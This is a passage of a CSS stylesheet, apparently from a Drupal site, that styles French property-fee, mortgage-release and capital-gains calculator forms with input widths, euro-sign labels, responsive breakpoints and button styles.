.node-calcul-frais-main-levee-form .form-type-entity-autocomplete input[name="field_date_de_vente[0][value]"],
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete input[name="field_date_acquisition[0][value]"],
.node-calcul-frais-achat-edit-form .form-type-textfield input[name="field_date_de_vente[0][value]"],
.node-calcul-frais-achat-edit-form .form-type-textfield input[name="field_date_acquisition[0][value]"],
.node-calcul-frais-achat-edit-form .field--widget-datetime-default input[name="field_date_de_vente[0][value]"],
.node-calcul-frais-achat-edit-form .field--widget-datetime-default input[name="field_date_acquisition[0][value]"],
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete input[name="field_date_de_vente[0][value]"],
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete input[name="field_date_acquisition[0][value]"],
#node-calcul-plus-values-form .form-type-textfield input[name="field_date_de_vente[0][value]"],
#node-calcul-plus-values-form .form-type-textfield input[name="field_date_acquisition[0][value]"],
#node-calcul-plus-values-form .field--widget-datetime-default input[name="field_date_de_vente[0][value]"],
#node-calcul-plus-values-form .field--widget-datetime-default input[name="field_date_acquisition[0][value]"],
#node-calcul-plus-values-form .form-type-entity-autocomplete input[name="field_date_de_vente[0][value]"],
#node-calcul-plus-values-form .form-type-entity-autocomplete input[name="field_date_acquisition[0][value]"],
.node-calcul-plus-values-edit-form .form-type-textfield input[name="field_date_de_vente[0][value]"],
.node-calcul-plus-values-edit-form .form-type-textfield input[name="field_date_acquisition[0][value]"],
.node-calcul-plus-values-edit-form .field--widget-datetime-default input[name="field_date_de_vente[0][value]"],
.node-calcul-plus-values-edit-form .field--widget-datetime-default input[name="field_date_acquisition[0][value]"],
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete input[name="field_date_de_vente[0][value]"],
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete input[name="field_date_acquisition[0][value]"] {
  padding-right: 30px;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .form-type-textfield input,
  #node-calcul-frais-main-levee-form .field--widget-datetime-default input,
  #node-calcul-frais-main-levee-form .form-type-entity-autocomplete input,
  .node-calcul-frais-main-levee-edit-form .form-type-textfield input,
  .node-calcul-frais-main-levee-edit-form .field--widget-datetime-default input,
  .node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete input,
  #node-calcul-frais-achat-form .form-type-textfield input,
  #node-calcul-frais-achat-form .field--widget-datetime-default input,
  #node-calcul-frais-achat-form .form-type-entity-autocomplete input,
  .node-calcul-frais-main-levee-form .form-type-textfield input,
  .node-calcul-frais-main-levee-form .field--widget-datetime-default input,
  .node-calcul-frais-main-levee-form .form-type-entity-autocomplete input,
  .node-calcul-frais-achat-edit-form .form-type-textfield input,
  .node-calcul-frais-achat-edit-form .field--widget-datetime-default input,
  .node-calcul-frais-achat-edit-form .form-type-entity-autocomplete input,
  #node-calcul-plus-values-form .form-type-textfield input,
  #node-calcul-plus-values-form .field--widget-datetime-default input,
  #node-calcul-plus-values-form .form-type-entity-autocomplete input,
  .node-calcul-plus-values-edit-form .form-type-textfield input,
  .node-calcul-plus-values-edit-form .field--widget-datetime-default input,
  .node-calcul-plus-values-edit-form .form-type-entity-autocomplete input {
    width: calc(100% - 20px);
    margin-right: 0px;
    padding-right: 20px;
    text-align: right;
    margin-top: 5px;
  }
}
#node-calcul-frais-main-levee-form .form-type-textfield .input-group,
#node-calcul-frais-main-levee-form .field--widget-datetime-default .input-group,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete .input-group,
.node-calcul-frais-main-levee-edit-form .form-type-textfield .input-group,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default .input-group,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete .input-group,
#node-calcul-frais-achat-form .form-type-textfield .input-group,
#node-calcul-frais-achat-form .field--widget-datetime-default .input-group,
#node-calcul-frais-achat-form .form-type-entity-autocomplete .input-group,
.node-calcul-frais-main-levee-form .form-type-textfield .input-group,
.node-calcul-frais-main-levee-form .field--widget-datetime-default .input-group,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete .input-group,
.node-calcul-frais-achat-edit-form .form-type-textfield .input-group,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default .input-group,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete .input-group,
#node-calcul-plus-values-form .form-type-textfield .input-group,
#node-calcul-plus-values-form .field--widget-datetime-default .input-group,
#node-calcul-plus-values-form .form-type-entity-autocomplete .input-group,
.node-calcul-plus-values-edit-form .form-type-textfield .input-group,
.node-calcul-plus-values-edit-form .field--widget-datetime-default .input-group,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete .input-group {
  width: 240px;
}
#node-calcul-frais-main-levee-form .form-type-textfield .input-group input,
#node-calcul-frais-main-levee-form .field--widget-datetime-default .input-group input,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete .input-group input,
.node-calcul-frais-main-levee-edit-form .form-type-textfield .input-group input,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default .input-group input,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete .input-group input,
#node-calcul-frais-achat-form .form-type-textfield .input-group input,
#node-calcul-frais-achat-form .field--widget-datetime-default .input-group input,
#node-calcul-frais-achat-form .form-type-entity-autocomplete .input-group input,
.node-calcul-frais-main-levee-form .form-type-textfield .input-group input,
.node-calcul-frais-main-levee-form .field--widget-datetime-default .input-group input,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete .input-group input,
.node-calcul-frais-achat-edit-form .form-type-textfield .input-group input,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default .input-group input,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete .input-group input,
#node-calcul-plus-values-form .form-type-textfield .input-group input,
#node-calcul-plus-values-form .field--widget-datetime-default .input-group input,
#node-calcul-plus-values-form .form-type-entity-autocomplete .input-group input,
.node-calcul-plus-values-edit-form .form-type-textfield .input-group input,
.node-calcul-plus-values-edit-form .field--widget-datetime-default .input-group input,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete .input-group input {
  width: 240px;
  border-radius: 4px;
  padding-right: 10px;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .form-type-textfield .input-group input,
  #node-calcul-frais-main-levee-form .field--widget-datetime-default .input-group input,
  #node-calcul-frais-main-levee-form .form-type-entity-autocomplete .input-group input,
  .node-calcul-frais-main-levee-edit-form .form-type-textfield .input-group input,
  .node-calcul-frais-main-levee-edit-form .field--widget-datetime-default .input-group input,
  .node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete .input-group input,
  #node-calcul-frais-achat-form .form-type-textfield .input-group input,
  #node-calcul-frais-achat-form .field--widget-datetime-default .input-group input,
  #node-calcul-frais-achat-form .form-type-entity-autocomplete .input-group input,
  .node-calcul-frais-main-levee-form .form-type-textfield .input-group input,
  .node-calcul-frais-main-levee-form .field--widget-datetime-default .input-group input,
  .node-calcul-frais-main-levee-form .form-type-entity-autocomplete .input-group input,
  .node-calcul-frais-achat-edit-form .form-type-textfield .input-group input,
  .node-calcul-frais-achat-edit-form .field--widget-datetime-default .input-group input,
  .node-calcul-frais-achat-edit-form .form-type-entity-autocomplete .input-group input,
  #node-calcul-plus-values-form .form-type-textfield .input-group input,
  #node-calcul-plus-values-form .field--widget-datetime-default .input-group input,
  #node-calcul-plus-values-form .form-type-entity-autocomplete .input-group input,
  .node-calcul-plus-values-edit-form .form-type-textfield .input-group input,
  .node-calcul-plus-values-edit-form .field--widget-datetime-default .input-group input,
  .node-calcul-plus-values-edit-form .form-type-entity-autocomplete .input-group input {
    width: calc(100% - 20px);
  }
}
#node-calcul-frais-main-levee-form .form-type-textfield .input-group .input-group-addon,
#node-calcul-frais-main-levee-form .field--widget-datetime-default .input-group .input-group-addon,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete .input-group .input-group-addon,
.node-calcul-frais-main-levee-edit-form .form-type-textfield .input-group .input-group-addon,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default .input-group .input-group-addon,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete .input-group .input-group-addon,
#node-calcul-frais-achat-form .form-type-textfield .input-group .input-group-addon,
#node-calcul-frais-achat-form .field--widget-datetime-default .input-group .input-group-addon,
#node-calcul-frais-achat-form .form-type-entity-autocomplete .input-group .input-group-addon,
.node-calcul-frais-main-levee-form .form-type-textfield .input-group .input-group-addon,
.node-calcul-frais-main-levee-form .field--widget-datetime-default .input-group .input-group-addon,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete .input-group .input-group-addon,
.node-calcul-frais-achat-edit-form .form-type-textfield .input-group .input-group-addon,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default .input-group .input-group-addon,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete .input-group .input-group-addon,
#node-calcul-plus-values-form .form-type-textfield .input-group .input-group-addon,
#node-calcul-plus-values-form .field--widget-datetime-default .input-group .input-group-addon,
#node-calcul-plus-values-form .form-type-entity-autocomplete .input-group .input-group-addon,
.node-calcul-plus-values-edit-form .form-type-textfield .input-group .input-group-addon,
.node-calcul-plus-values-edit-form .field--widget-datetime-default .input-group .input-group-addon,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete .input-group .input-group-addon {
  display: none;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .form-type-textfield .input-group,
  #node-calcul-frais-main-levee-form .field--widget-datetime-default .input-group,
  #node-calcul-frais-main-levee-form .form-type-entity-autocomplete .input-group,
  .node-calcul-frais-main-levee-edit-form .form-type-textfield .input-group,
  .node-calcul-frais-main-levee-edit-form .field--widget-datetime-default .input-group,
  .node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete .input-group,
  #node-calcul-frais-achat-form .form-type-textfield .input-group,
  #node-calcul-frais-achat-form .field--widget-datetime-default .input-group,
  #node-calcul-frais-achat-form .form-type-entity-autocomplete .input-group,
  .node-calcul-frais-main-levee-form .form-type-textfield .input-group,
  .node-calcul-frais-main-levee-form .field--widget-datetime-default .input-group,
  .node-calcul-frais-main-levee-form .form-type-entity-autocomplete .input-group,
  .node-calcul-frais-achat-edit-form .form-type-textfield .input-group,
  .node-calcul-frais-achat-edit-form .field--widget-datetime-default .input-group,
  .node-calcul-frais-achat-edit-form .form-type-entity-autocomplete .input-group,
  #node-calcul-plus-values-form .form-type-textfield .input-group,
  #node-calcul-plus-values-form .field--widget-datetime-default .input-group,
  #node-calcul-plus-values-form .form-type-entity-autocomplete .input-group,
  .node-calcul-plus-values-edit-form .form-type-textfield .input-group,
  .node-calcul-plus-values-edit-form .field--widget-datetime-default .input-group,
  .node-calcul-plus-values-edit-form .form-type-entity-autocomplete .input-group {
    width: 100%;
  }
}
#node-calcul-frais-main-levee-form .acquisition-price-field .form-wrapper,
.node-calcul-frais-main-levee-edit-form .acquisition-price-field .form-wrapper,
#node-calcul-frais-achat-form .acquisition-price-field .form-wrapper,
.node-calcul-frais-main-levee-form .acquisition-price-field .form-wrapper,
.node-calcul-frais-achat-edit-form .acquisition-price-field .form-wrapper,
#node-calcul-plus-values-form .acquisition-price-field .form-wrapper,
.node-calcul-plus-values-edit-form .acquisition-price-field .form-wrapper {
  height: 44px;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .acquisition-price-field .form-wrapper,
  .node-calcul-frais-main-levee-edit-form .acquisition-price-field .form-wrapper,
  #node-calcul-frais-achat-form .acquisition-price-field .form-wrapper,
  .node-calcul-frais-main-levee-form .acquisition-price-field .form-wrapper,
  .node-calcul-frais-achat-edit-form .acquisition-price-field .form-wrapper,
  #node-calcul-plus-values-form .acquisition-price-field .form-wrapper,
  .node-calcul-plus-values-edit-form .acquisition-price-field .form-wrapper {
    height: initial;
  }
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .acquisition-price-field,
  .node-calcul-frais-main-levee-edit-form .acquisition-price-field,
  #node-calcul-frais-achat-form .acquisition-price-field,
  .node-calcul-frais-main-levee-form .acquisition-price-field,
  .node-calcul-frais-achat-edit-form .acquisition-price-field,
  #node-calcul-plus-values-form .acquisition-price-field,
  .node-calcul-plus-values-edit-form .acquisition-price-field {
    display: initial;
  }
}
#node-calcul-frais-main-levee-form .field--name-field-montant-du-pret-initial,
#node-calcul-frais-main-levee-form .field--name-field-prix-acquisition,
#node-calcul-frais-main-levee-form .field--name-field-mobilier,
#node-calcul-frais-main-levee-form .field--name-field-montant-prets .form-type-textfield,
#node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel,
#node-calcul-frais-main-levee-form .field--name-field-frais-acquisition,
#node-calcul-frais-main-levee-form .field--name-field-prix-de-vente,
#node-calcul-frais-main-levee-form .field--name-field-deductions,
#node-calcul-frais-main-levee-form .field--name-field-travaux,
#node-calcul-frais-main-levee-form .field--name-field-frais-voieries,
.node-calcul-frais-main-levee-edit-form .field--name-field-montant-du-pret-initial,
.node-calcul-frais-main-levee-edit-form .field--name-field-prix-acquisition,
.node-calcul-frais-main-levee-edit-form .field--name-field-mobilier,
.node-calcul-frais-main-levee-edit-form .field--name-field-montant-prets .form-type-textfield,
.node-calcul-frais-main-levee-edit-form .field--name-field-montant-prets-pel-cel,
.node-calcul-frais-main-levee-edit-form .field--name-field-frais-acquisition,
.node-calcul-frais-main-levee-edit-form .field--name-field-prix-de-vente,
.node-calcul-frais-main-levee-edit-form .field--name-field-deductions,
.node-calcul-frais-main-levee-edit-form .field--name-field-travaux,
.node-calcul-frais-main-levee-edit-form .field--name-field-frais-voieries,
#node-calcul-frais-achat-form .field--name-field-montant-du-pret-initial,
#node-calcul-frais-achat-form .field--name-field-prix-acquisition,
#node-calcul-frais-achat-form .field--name-field-mobilier,
#node-calcul-frais-achat-form .field--name-field-montant-prets .form-type-textfield,
#node-calcul-frais-achat-form .field--name-field-montant-prets-pel-cel,
#node-calcul-frais-achat-form .field--name-field-frais-acquisition,
#node-calcul-frais-achat-form .field--name-field-prix-de-vente,
#node-calcul-frais-achat-form .field--name-field-deductions,
#node-calcul-frais-achat-form .field--name-field-travaux,
#node-calcul-frais-achat-form .field--name-field-frais-voieries,
.node-calcul-frais-main-levee-form .field--name-field-montant-du-pret-initial,
.node-calcul-frais-main-levee-form .field--name-field-prix-acquisition,
.node-calcul-frais-main-levee-form .field--name-field-mobilier,
.node-calcul-frais-main-levee-form .field--name-field-montant-prets .form-type-textfield,
.node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel,
.node-calcul-frais-main-levee-form .field--name-field-frais-acquisition,
.node-calcul-frais-main-levee-form .field--name-field-prix-de-vente,
.node-calcul-frais-main-levee-form .field--name-field-deductions,
.node-calcul-frais-main-levee-form .field--name-field-travaux,
.node-calcul-frais-main-levee-form .field--name-field-frais-voieries,
.node-calcul-frais-achat-edit-form .field--name-field-montant-du-pret-initial,
.node-calcul-frais-achat-edit-form .field--name-field-prix-acquisition,
.node-calcul-frais-achat-edit-form .field--name-field-mobilier,
.node-calcul-frais-achat-edit-form .field--name-field-montant-prets .form-type-textfield,
.node-calcul-frais-achat-edit-form .field--name-field-montant-prets-pel-cel,
.node-calcul-frais-achat-edit-form .field--name-field-frais-acquisition,
.node-calcul-frais-achat-edit-form .field--name-field-prix-de-vente,
.node-calcul-frais-achat-edit-form .field--name-field-deductions,
.node-calcul-frais-achat-edit-form .field--name-field-travaux,
.node-calcul-frais-achat-edit-form .field--name-field-frais-voieries,
#node-calcul-plus-values-form .field--name-field-montant-du-pret-initial,
#node-calcul-plus-values-form .field--name-field-prix-acquisition,
#node-calcul-plus-values-form .field--name-field-mobilier,
#node-calcul-plus-values-form .field--name-field-montant-prets .form-type-textfield,
#node-calcul-plus-values-form .field--name-field-montant-prets-pel-cel,
#node-calcul-plus-values-form .field--name-field-frais-acquisition,
#node-calcul-plus-values-form .field--name-field-prix-de-vente,
#node-calcul-plus-values-form .field--name-field-deductions,
#node-calcul-plus-values-form .field--name-field-travaux,
#node-calcul-plus-values-form .field--name-field-frais-voieries,
.node-calcul-plus-values-edit-form .field--name-field-montant-du-pret-initial,
.node-calcul-plus-values-edit-form .field--name-field-prix-acquisition,
.node-calcul-plus-values-edit-form .field--name-field-mobilier,
.node-calcul-plus-values-edit-form .field--name-field-montant-prets .form-type-textfield,
.node-calcul-plus-values-edit-form .field--name-field-montant-prets-pel-cel,
.node-calcul-plus-values-edit-form .field--name-field-frais-acquisition,
.node-calcul-plus-values-edit-form .field--name-field-prix-de-vente,
.node-calcul-plus-values-edit-form .field--name-field-deductions,
.node-calcul-plus-values-edit-form .field--name-field-travaux,
.node-calcul-plus-values-edit-form .field--name-field-frais-voieries {
  position: relative;
}
#node-calcul-frais-main-levee-form .field--name-field-montant-du-pret-initial:after,
#node-calcul-frais-main-levee-form .field--name-field-prix-acquisition:after,
#node-calcul-frais-main-levee-form .field--name-field-mobilier:after,
#node-calcul-frais-main-levee-form .field--name-field-montant-prets .form-type-textfield:after,
#node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel:after,
#node-calcul-frais-main-levee-form .field--name-field-frais-acquisition:after,
#node-calcul-frais-main-levee-form .field--name-field-prix-de-vente:after,
#node-calcul-frais-main-levee-form .field--name-field-deductions:after,
#node-calcul-frais-main-levee-form .field--name-field-travaux:after,
#node-calcul-frais-main-levee-form .field--name-field-frais-voieries:after,
.node-calcul-frais-main-levee-edit-form .field--name-field-montant-du-pret-initial:after,
.node-calcul-frais-main-levee-edit-form .field--name-field-prix-acquisition:after,
.node-calcul-frais-main-levee-edit-form .field--name-field-mobilier:after,
.node-calcul-frais-main-levee-edit-form .field--name-field-montant-prets .form-type-textfield:after,
.node-calcul-frais-main-levee-edit-form .field--name-field-montant-prets-pel-cel:after,
.node-calcul-frais-main-levee-edit-form .field--name-field-frais-acquisition:after,
.node-calcul-frais-main-levee-edit-form .field--name-field-prix-de-vente:after,
.node-calcul-frais-main-levee-edit-form .field--name-field-deductions:after,
.node-calcul-frais-main-levee-edit-form .field--name-field-travaux:after,
.node-calcul-frais-main-levee-edit-form .field--name-field-frais-voieries:after,
#node-calcul-frais-achat-form .field--name-field-montant-du-pret-initial:after,
#node-calcul-frais-achat-form .field--name-field-prix-acquisition:after,
#node-calcul-frais-achat-form .field--name-field-mobilier:after,
#node-calcul-frais-achat-form .field--name-field-montant-prets .form-type-textfield:after,
#node-calcul-frais-achat-form .field--name-field-montant-prets-pel-cel:after,
#node-calcul-frais-achat-form .field--name-field-frais-acquisition:after,
#node-calcul-frais-achat-form .field--name-field-prix-de-vente:after,
#node-calcul-frais-achat-form .field--name-field-deductions:after,
#node-calcul-frais-achat-form .field--name-field-travaux:after,
#node-calcul-frais-achat-form .field--name-field-frais-voieries:after,
.node-calcul-frais-main-levee-form .field--name-field-montant-du-pret-initial:after,
.node-calcul-frais-main-levee-form .field--name-field-prix-acquisition:after,
.node-calcul-frais-main-levee-form .field--name-field-mobilier:after,
.node-calcul-frais-main-levee-form .field--name-field-montant-prets .form-type-textfield:after,
.node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel:after,
.node-calcul-frais-main-levee-form .field--name-field-frais-acquisition:after,
.node-calcul-frais-main-levee-form .field--name-field-prix-de-vente:after,
.node-calcul-frais-main-levee-form .field--name-field-deductions:after,
.node-calcul-frais-main-levee-form .field--name-field-travaux:after,
.node-calcul-frais-main-levee-form .field--name-field-frais-voieries:after,
.node-calcul-frais-achat-edit-form .field--name-field-montant-du-pret-initial:after,
.node-calcul-frais-achat-edit-form .field--name-field-prix-acquisition:after,
.node-calcul-frais-achat-edit-form .field--name-field-mobilier:after,
.node-calcul-frais-achat-edit-form .field--name-field-montant-prets .form-type-textfield:after,
.node-calcul-frais-achat-edit-form .field--name-field-montant-prets-pel-cel:after,
.node-calcul-frais-achat-edit-form .field--name-field-frais-acquisition:after,
.node-calcul-frais-achat-edit-form .field--name-field-prix-de-vente:after,
.node-calcul-frais-achat-edit-form .field--name-field-deductions:after,
.node-calcul-frais-achat-edit-form .field--name-field-travaux:after,
.node-calcul-frais-achat-edit-form .field--name-field-frais-voieries:after,
#node-calcul-plus-values-form .field--name-field-montant-du-pret-initial:after,
#node-calcul-plus-values-form .field--name-field-prix-acquisition:after,
#node-calcul-plus-values-form .field--name-field-mobilier:after,
#node-calcul-plus-values-form .field--name-field-montant-prets .form-type-textfield:after,
#node-calcul-plus-values-form .field--name-field-montant-prets-pel-cel:after,
#node-calcul-plus-values-form .field--name-field-frais-acquisition:after,
#node-calcul-plus-values-form .field--name-field-prix-de-vente:after,
#node-calcul-plus-values-form .field--name-field-deductions:after,
#node-calcul-plus-values-form .field--name-field-travaux:after,
#node-calcul-plus-values-form .field--name-field-frais-voieries:after,
.node-calcul-plus-values-edit-form .field--name-field-montant-du-pret-initial:after,
.node-calcul-plus-values-edit-form .field--name-field-prix-acquisition:after,
.node-calcul-plus-values-edit-form .field--name-field-mobilier:after,
.node-calcul-plus-values-edit-form .field--name-field-montant-prets .form-type-textfield:after,
.node-calcul-plus-values-edit-form .field--name-field-montant-prets-pel-cel:after,
.node-calcul-plus-values-edit-form .field--name-field-frais-acquisition:after,
.node-calcul-plus-values-edit-form .field--name-field-prix-de-vente:after,
.node-calcul-plus-values-edit-form .field--name-field-deductions:after,
.node-calcul-plus-values-edit-form .field--name-field-travaux:after,
.node-calcul-plus-values-edit-form .field--name-field-frais-voieries:after {
  content: "€";
  display: block;
  position: absolute;
  right: 33px;
  top: 9px;
  color: #5f6273;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .field--name-field-montant-du-pret-initial:after,
  #node-calcul-frais-main-levee-form .field--name-field-prix-acquisition:after,
  #node-calcul-frais-main-levee-form .field--name-field-mobilier:after,
  #node-calcul-frais-main-levee-form .field--name-field-montant-prets .form-type-textfield:after,
  #node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel:after,
  #node-calcul-frais-main-levee-form .field--name-field-frais-acquisition:after,
  #node-calcul-frais-main-levee-form .field--name-field-prix-de-vente:after,
  #node-calcul-frais-main-levee-form .field--name-field-deductions:after,
  #node-calcul-frais-main-levee-form .field--name-field-travaux:after,
  #node-calcul-frais-main-levee-form .field--name-field-frais-voieries:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-montant-du-pret-initial:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-prix-acquisition:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-mobilier:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-montant-prets .form-type-textfield:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-montant-prets-pel-cel:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-frais-acquisition:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-prix-de-vente:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-deductions:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-travaux:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-frais-voieries:after,
  #node-calcul-frais-achat-form .field--name-field-montant-du-pret-initial:after,
  #node-calcul-frais-achat-form .field--name-field-prix-acquisition:after,
  #node-calcul-frais-achat-form .field--name-field-mobilier:after,
  #node-calcul-frais-achat-form .field--name-field-montant-prets .form-type-textfield:after,
  #node-calcul-frais-achat-form .field--name-field-montant-prets-pel-cel:after,
  #node-calcul-frais-achat-form .field--name-field-frais-acquisition:after,
  #node-calcul-frais-achat-form .field--name-field-prix-de-vente:after,
  #node-calcul-frais-achat-form .field--name-field-deductions:after,
  #node-calcul-frais-achat-form .field--name-field-travaux:after,
  #node-calcul-frais-achat-form .field--name-field-frais-voieries:after,
  .node-calcul-frais-main-levee-form .field--name-field-montant-du-pret-initial:after,
  .node-calcul-frais-main-levee-form .field--name-field-prix-acquisition:after,
  .node-calcul-frais-main-levee-form .field--name-field-mobilier:after,
  .node-calcul-frais-main-levee-form .field--name-field-montant-prets .form-type-textfield:after,
  .node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel:after,
  .node-calcul-frais-main-levee-form .field--name-field-frais-acquisition:after,
  .node-calcul-frais-main-levee-form .field--name-field-prix-de-vente:after,
  .node-calcul-frais-main-levee-form .field--name-field-deductions:after,
  .node-calcul-frais-main-levee-form .field--name-field-travaux:after,
  .node-calcul-frais-main-levee-form .field--name-field-frais-voieries:after,
  .node-calcul-frais-achat-edit-form .field--name-field-montant-du-pret-initial:after,
  .node-calcul-frais-achat-edit-form .field--name-field-prix-acquisition:after,
  .node-calcul-frais-achat-edit-form .field--name-field-mobilier:after,
  .node-calcul-frais-achat-edit-form .field--name-field-montant-prets .form-type-textfield:after,
  .node-calcul-frais-achat-edit-form .field--name-field-montant-prets-pel-cel:after,
  .node-calcul-frais-achat-edit-form .field--name-field-frais-acquisition:after,
  .node-calcul-frais-achat-edit-form .field--name-field-prix-de-vente:after,
  .node-calcul-frais-achat-edit-form .field--name-field-deductions:after,
  .node-calcul-frais-achat-edit-form .field--name-field-travaux:after,
  .node-calcul-frais-achat-edit-form .field--name-field-frais-voieries:after,
  #node-calcul-plus-values-form .field--name-field-montant-du-pret-initial:after,
  #node-calcul-plus-values-form .field--name-field-prix-acquisition:after,
  #node-calcul-plus-values-form .field--name-field-mobilier:after,
  #node-calcul-plus-values-form .field--name-field-montant-prets .form-type-textfield:after,
  #node-calcul-plus-values-form .field--name-field-montant-prets-pel-cel:after,
  #node-calcul-plus-values-form .field--name-field-frais-acquisition:after,
  #node-calcul-plus-values-form .field--name-field-prix-de-vente:after,
  #node-calcul-plus-values-form .field--name-field-deductions:after,
  #node-calcul-plus-values-form .field--name-field-travaux:after,
  #node-calcul-plus-values-form .field--name-field-frais-voieries:after,
  .node-calcul-plus-values-edit-form .field--name-field-montant-du-pret-initial:after,
  .node-calcul-plus-values-edit-form .field--name-field-prix-acquisition:after,
  .node-calcul-plus-values-edit-form .field--name-field-mobilier:after,
  .node-calcul-plus-values-edit-form .field--name-field-montant-prets .form-type-textfield:after,
  .node-calcul-plus-values-edit-form .field--name-field-montant-prets-pel-cel:after,
  .node-calcul-plus-values-edit-form .field--name-field-frais-acquisition:after,
  .node-calcul-plus-values-edit-form .field--name-field-prix-de-vente:after,
  .node-calcul-plus-values-edit-form .field--name-field-deductions:after,
  .node-calcul-plus-values-edit-form .field--name-field-travaux:after,
  .node-calcul-plus-values-edit-form .field--name-field-frais-voieries:after {
    right: 29px;
    top: 32px;
  }
}
@media (max-width: 520px) {
  #node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-montant-prets-pel-cel:after,
  #node-calcul-frais-achat-form .field--name-field-montant-prets-pel-cel:after,
  .node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel:after,
  .node-calcul-frais-achat-edit-form .field--name-field-montant-prets-pel-cel:after,
  #node-calcul-plus-values-form .field--name-field-montant-prets-pel-cel:after,
  .node-calcul-plus-values-edit-form .field--name-field-montant-prets-pel-cel:after {
    top: 50px !important;
  }
}
@media (max-width: 600px) {
  #node-calcul-frais-main-levee-form .field--name-field-montant-prets .form-type-textfield:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-montant-prets .form-type-textfield:after,
  #node-calcul-frais-achat-form .field--name-field-montant-prets .form-type-textfield:after,
  .node-calcul-frais-main-levee-form .field--name-field-montant-prets .form-type-textfield:after,
  .node-calcul-frais-achat-edit-form .field--name-field-montant-prets .form-type-textfield:after,
  #node-calcul-plus-values-form .field--name-field-montant-prets .form-type-textfield:after,
  .node-calcul-plus-values-edit-form .field--name-field-montant-prets .form-type-textfield:after {
    top: 50px !important;
  }
}
@media (max-width: 400px) {
  #node-calcul-frais-main-levee-form .field--name-field-frais-voieries:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-frais-voieries:after,
  #node-calcul-frais-achat-form .field--name-field-frais-voieries:after,
  .node-calcul-frais-main-levee-form .field--name-field-frais-voieries:after,
  .node-calcul-frais-achat-edit-form .field--name-field-frais-voieries:after,
  #node-calcul-plus-values-form .field--name-field-frais-voieries:after,
  .node-calcul-plus-values-edit-form .field--name-field-frais-voieries:after {
    top: 50px !important;
  }
}
#node-calcul-frais-main-levee-form .form-actions,
.node-calcul-frais-main-levee-edit-form .form-actions,
#node-calcul-frais-achat-form .form-actions,
.node-calcul-frais-main-levee-form .form-actions,
.node-calcul-frais-achat-edit-form .form-actions,
#node-calcul-plus-values-form .form-actions,
.node-calcul-plus-values-edit-form .form-actions {
  text-align: center;
}
#node-calcul-frais-main-levee-form .form-actions button,
.node-calcul-frais-main-levee-edit-form .form-actions button,
#node-calcul-frais-achat-form .form-actions button,
.node-calcul-frais-main-levee-form .form-actions button,
.node-calcul-frais-achat-edit-form .form-actions button,
#node-calcul-plus-values-form .form-actions button,
.node-calcul-plus-values-edit-form .form-actions button {
  display: inline-block;
  background: #00006e;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#node-calcul-frais-main-levee-form .form-actions button:hover,
.node-calcul-frais-main-levee-edit-form .form-actions button:hover,
#node-calcul-frais-achat-form .form-actions button:hover,
.node-calcul-frais-main-levee-form .form-actions button:hover,
.node-calcul-frais-achat-edit-form .form-actions button:hover,
#node-calcul-plus-values-form .form-actions button:hover,
.node-calcul-plus-values-edit-form .form-actions button:hover {
  background: #00006e;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
#node-calcul-frais-main-levee-form .form-actions button,
.node-calcul-frais-main-levee-edit-form .form-actions button,
#node-calcul-frais-achat-form .form-actions button,
